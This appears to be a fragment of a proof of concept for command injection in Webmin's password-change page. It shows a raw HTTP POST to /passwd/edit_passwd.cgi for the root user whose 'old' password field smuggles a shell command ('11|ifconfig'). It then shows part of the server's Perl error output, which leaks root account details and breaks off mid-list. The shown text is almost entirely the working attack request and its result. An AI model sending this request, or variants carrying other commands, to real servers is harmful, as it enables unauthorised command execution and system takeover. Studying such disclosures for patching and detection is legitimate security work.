 Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: passwd/index.cgi?xnavigation=1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: /passwd/edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 45
user=root&old=11|ifconfig&new1=test&new2=test
<h1>Error - Perl execution failed</h1>
<p>$VAR1 = {
'name' => 'root',
'minsize' => '',
'notabs' => undef,
'nochange' => 0,
'olds' => [],
'logouttime' => undef,
'temppass' => 0,
'pass' => 'x',
'lastchange' => '',
'rbacdeny' => undef,
'twofactor_apikey' => undef,
'readonly' => undef,
'cert' => '',
'modules' => [
'acl',